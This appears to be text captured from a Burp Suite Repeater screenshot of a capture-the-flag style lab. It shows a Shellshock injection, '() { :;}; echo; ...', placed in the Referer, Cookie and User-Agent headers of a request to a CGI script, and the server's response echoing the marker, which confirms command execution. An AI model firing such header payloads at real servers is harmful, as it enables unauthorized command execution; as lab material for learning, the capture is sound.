 Applications Places burp-StartBurp Sat 12:30 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.56 ?
Request
Raw Headers Hex
GET /cgi-bin/user.sh HTTP/1.1
Host: localhost:8081
Referer: () { :;}; echo; echo "YJRGUYXVBTFIEZL"
Cookie: () { :;}; echo; echo "YJRGUYXVBTFIEZL"
Connection: close
User-Agent: () { :;}; echo; echo "YJRGUYXVBTFIEZL"
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 17 Feb 2018 17:22:10 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/x-sh
Content-Length: 176
YJRGUYXVBTFIEZL
YJRGUYXVBTFIEZL
YJRGUYXVBTFIEZL
Content-Type: text/plain
Just an uptime test script
12:22:10 up 1 day, 23:06,  0 users,  load average: 0.03, 0.07, 0.08
? < + > Type a search term 0 matches
Done 329 bytes | 175 millis